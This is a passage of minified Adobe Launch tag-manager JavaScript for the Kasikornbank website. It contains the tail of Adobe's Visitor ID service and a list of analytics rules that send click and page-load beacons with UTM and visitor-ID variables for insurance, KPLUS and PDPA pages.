s=y._getField(M);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(n))?s!==N&&y._setFieldExpire(R,-1):s=N,y._setField(M,s)),s&&s!==N||(s=""),y._callAllCallbacks(M,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var l={};l.ibs=n.ibs,l.subdomain=n.subdomain,ne.processIDCallData(l)}if(n===Object(n)){var u,c;d()&&y.isAllowed()&&(u=y._getField("MCOPTOUT"));var p=O.parseOptOut(n,u,N);u=p.optOut,c=p.d_ottl,y._setFieldExpire("MCOPTOUT",c,!0),y._setField("MCOPTOUT",u),y._callAllCallbacks("MCOPTOUT",[u])}},y._loading=null,y._getRemoteField=function(e,t,n,r,a){var i,o="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),l={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(o=y._getField(e,!0===l[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)o||(e===E?(y._registerCallback(e,n),o=y._generateLocalMID(),y.setMarketingCloudVisitorID(o)):e===M?(y._registerCallback(e,n),o="",y.setAnalyticsVisitorID(o)):(o="",r=!0));else if(e===E||"MCOPTOUT"===e?i=T:"MCAAMLH"===e||e===R?i=L:e===M&&(i=A),i)return!t||null!=y._loading&&y._loading[i]||(null==y._loading&&(y._loading={}),y._loading[i]=!0,i===L&&(I=0),y._loadData(i,t,(function(t){if(!y._getField(e)){t&&ae.setState(i,!0);var n="";e===E?n=y._generateLocalMID():i===L&&(n={error_msg:"timeout"}),y._setFields(i,n)}}),a)),y._registerCallback(e,n),o||(t||y._setFields(i,{id:N}),"");return e!==E&&e!==M||o!==N||(o="",r=!0),n&&r&&y._callCallback(n,[o]),e===E&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[o])})),ee.subscribed=!1,ee.callbacks.length=0),o},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(T,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(A,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(L,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,n="",r=y._getField(E),a=y._getField(R,!0),i=y._getField(M),o=i&&i!==N?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,l,u,c=y.getCustomerIDs(!0);if(c)for(l in c){var d=c[l];if(!O.isObjectEmpty(d)){var p="nameSpaces"===l?"&d_cid_ns=":"&d_cid_ic=";for(s in d)U(s)&&(u=d[s],o+=p+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var f="http"+(y.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+y.version+(k&&-1!==f.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+k:"")+(I&&-1!==f.indexOf("demdex.net")?"&d_cf="+I:"")+"&d_rtbd=json&d_ver=2"+(!r&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===j?"&d_coop_safe=1":!1===j?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+o,v=["s_c_il",y._in,e];return{url:n=f+"?"+m+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:f+"?"+m,callback:v}}return{url:n}},y.appendVisitorIDsTo=function(e){try{var t=[[E,y._getField(E)],[M,y._getField(M)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,J.ADOBE_MC,l(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=l([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,J.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===M&&(t||(t=y.trackingServer),n||(n=y.trackingServerSecure),!("string"!=typeof(r=y.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};y._helpers=te;var ne=X(y,w);y._destinationPublishing=ne,y.timeoutMetricsLog=[];var re,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case A:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,i=encodeURIComponent,o=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=O.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(a),t.ttl,"",n],o.addMessage(r.join("|")),o.requestToProcess(),"Successfully queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},De(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!K.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){j=!0},y.setAsCoopUnsafe=function(){j=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)U(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),p(),y.init=function(){c()&&(_.optIn.fetchPermissions(b,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,j="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(F),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(R,-1),y._setField(F,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};V.addEventListener("load",(function(){w.windowLoaded=!0,e()}));try{z.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new D(t,e),r=B(y,n);z.receiveMessage(r,e)}))))}};Ne.config=Z,g.Visitor=Ne;var Ue=Ne,Be=function(e){if(O.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,n){var r=Z.normalizeConfig(n,e[n]),a=O.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},qe=Fe.OptIn,He=Fe.IabPlugin;Ue.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=g.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=Be(t)||{};!function(e){g.adobe.optIn=g.adobe.optIn||function(){var t=O.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new qe(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var a=new He;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),i=new Ue(e,null,a);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),g.s_c_il.splice(--g.s_c_in,1)
;var o=O.getIeVersion();if("number"==typeof o&&o<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return g.self!==g.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||O.isFirefox()&&!r.whitelistParentDomain)&&g.parent?new M(e,r,i,g.parent):new Ue(e,r,a);return i=null,s.init(),s},function(){function e(){Ue.windowLoaded=!0}g.addEventListener?g.addEventListener("load",e):g.attachEvent&&g.attachEvent("onload",e),Ue.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"46774E025B454A0F0A495E2C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Kasikornbank - Website",settings:{domains:["www.kasikornbank.com","insurance.kasikornbank.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PRb8fd773a0842411b835d5eeedb11a3fb"},rules:[{id:"RL012ca7cd0a0b4ffaa9ef032ee1e59df5",name:"Insurance : happy-life-protect-10-10 :  Register click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_happy-life-protect-10-10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_buynow_happy-life-protect-10-10",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"th/happy-life-protect-10-10",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111",valueIsRegex:!1}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event400"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : dhealth easycare :  Register click ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL05208626ffb747de847652a4e003d0e3",name:"KPLUS Go Inter : Main : promotion",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_promotion",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_promotion"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0653172730cb4ecc989cc4e0e973bda2",name:"PDPA : k_web : mouse down : get benefits",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"#ctl00_ctl40_g_de821f98_f653_413d_bd2d_1ab4dbd94ed8 > div > section.pdpa-b-content.pdpa-fons.pb-3.at-element-marker > div:nth-child(3)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pdpa-reconsent-kplus/pages/pdpa_b.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"\u0e04\u0e31\u0e14\u0e2a\u0e23\u0e23\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e15\u0e23\u0e07\u0e43\u0e08\u0e04\u0e38\u0e13"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL06b13c57ef2e45a3b6197e44dbf5e760",name:"KPLUS Go Inter : Main : exchange_rate",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#exchange_rate",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_exchange_rate"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL09e06710db8c4b4ca04aaf8e96865edb",name:"KPLUS Go Inter : Main : K Point KLUB",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_k_club",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_K_Point_KLUB"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0d3d011085da429bae21a124ed6dce27",name:"Insurance : Travel KPlus : Page Load International Cal ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/ta-kplus-cal.aspx",valueIsRegex:!0},{value:"/en/th/personal/insure/life/pages/ta-kplus-cal.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar61",type:"value",value:"International"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0e962b20ada54a4186779493429a6b04",name:"TEST.NAN click Insurance Register ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#calulate > div > div > div.container-btn-submit > div > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd_new.aspx"}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"Allow_Cookies",value:"Y"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event375"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"TEST.NAN  Step 1 : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0f35b8145b79459b931df9e84d8f84b8",name:"Insurance : Multioffering : dhealthdeduct_detail click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_dhealthdeduct_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event385"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1142fe1669cf4a4c9403d2c246037606",name:"k_web : account : Page Load ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/personal/pages/account.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL141e4098341649819e5912693a896dc6",name:"Insurance : Multioffering : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!1}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL166879b6d3c24b67994b23181c4e5ea5",name:"TEST.NAN click condition 2 - insurance policy",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverageterms > div > div > div.accordion-group > div:nth-child(2)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd_new.aspx"}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"Allow_Cookies",value:"Y"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event377"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"TEST.NAN  click condition 2 - insurance policy",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1934b8528f414e9dbaf7e824690cf9b8",name:"Insurance : Multioffering : ipdopd cal click ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_ipdopd_cal",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event382"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1bdd61aa08d948c9bdad19ec9815deb1",name:"KPLUS Go Inter : Main : top banner",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_banner_enjoy-travel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_topbanner"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1c912b1bb5194c3c814463b069585738",name:"KPLUS Go Inter : Main : insurance_travel",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_insurance_travel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page 